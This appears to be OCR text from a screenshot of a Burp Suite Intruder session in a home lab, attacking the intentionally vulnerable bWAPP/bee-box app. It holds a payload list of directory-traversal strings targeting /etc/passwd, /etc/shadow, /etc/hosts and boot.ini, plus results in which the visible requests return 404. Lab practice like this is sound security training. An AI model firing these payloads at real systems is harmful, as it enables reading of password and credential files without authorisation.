 Home
kali-linux-2023.3-vmware...
bee-box v1.6
Ubuntu 64-bit
Windows 10 x64
Applications Places burpsuite Sep 23 04:33
bWAPP - Portal
bWAPP - Login
bWAPP_intro.pdf
192.168.0.57:8080/bWAPP/documents/bWAPP_intro.pdf
Kali
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack typ
Payload set: 1 Payload count: 68
Payload type: Simple list Request count: 68
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
../../../../../../../../../../../../etc/hosts%00
../../../../../../../../../../../../etc/hosts
../../boot.ini
/../../../../../../../../%2A
../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/shadow%00
../../../../../../../../../../../../etc/shadow
/../../../../../../../../../../etc/passwd^^
/../../../../../../../../../../etc/shadow^^
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
6. Intruder attack of http://192.168.0.57:8080 - Temporary attack - Not saved to projec...
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 404 1577
1 ../../../../../../../../../../../../etc/... 404 1577
2 ../../../../../../../../../../../../etc/... 404 1577
3 ../../boot.ini 404 1577
4 /../../../../../../../../%2A 404 1577
5 ../../../../../../../../../../../../etc/... 404 1576
6 ../../../../../../../../../../../../etc/... 404 1577
Finished
192.168
e mouse pointer inside or press Ctrl+G.